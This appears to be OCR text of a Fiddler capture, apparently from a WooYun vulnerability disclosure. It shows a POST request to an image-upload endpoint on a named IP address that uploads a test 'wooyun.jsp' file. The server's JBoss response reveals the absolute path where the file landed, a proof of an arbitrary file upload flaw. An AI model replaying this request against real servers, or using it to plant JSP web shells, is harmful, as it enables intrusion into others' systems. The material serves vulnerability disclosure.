 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://202.100.200.73/autoportal/ImageUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, a
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: 202.100.200.73
Content-Length: 217
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="file"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun test1
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/T
Set-Cookie: JSESSIONID=8574A49BD3089FB2482AD938FC0439BB; Path=/
Content-Length: 112
Date: Sat, 12 Dec 2015 13:00:29 GMT
Connection: keep-alive
D:\jboss-4.2.2.GA\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\big2015
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad